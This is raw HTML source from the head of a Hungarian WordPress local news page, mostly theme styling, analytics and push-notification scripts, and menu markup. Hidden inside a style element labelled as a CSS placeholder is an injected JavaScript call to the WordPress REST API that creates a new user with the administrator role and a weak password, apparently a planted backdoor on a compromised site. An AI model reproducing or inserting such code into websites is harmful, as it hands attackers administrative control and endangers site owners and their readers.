!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"dbb637a9b1","fes_thankyou_page_time":"2000","fes_upload_nonce":"c4b558f85a","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/481872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fautos_uldozes_emodon-_videoval%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fautos_uldozes_emodon-_videoval%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="dbc5968ac1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/policehu/",
                    "name": "KÉK HÍREK"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-481872 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__5 autos_uldozes_emodon-_videoval global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a 